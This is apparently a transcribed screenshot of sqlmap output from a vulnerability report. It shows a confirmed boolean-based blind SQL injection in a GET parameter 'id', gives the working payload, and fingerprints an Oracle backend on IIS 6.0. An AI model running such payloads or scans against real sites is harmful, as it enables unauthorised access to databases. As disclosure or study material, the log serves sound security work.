 管理员: SQLmap
[12:26:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:27:58] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
[12:28:13] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TW201110311212407224' AND 8715=8715 AND 'holv'='holv
---
[12:28:22] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:28:22] [INFO] testing MySQL
[12:28:25] [WARNING] the back-end DBMS is not MySQL
[12:28:25] [INFO] testing Oracle
[12:28:27] [INFO] confirming Oracle
[12:28:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org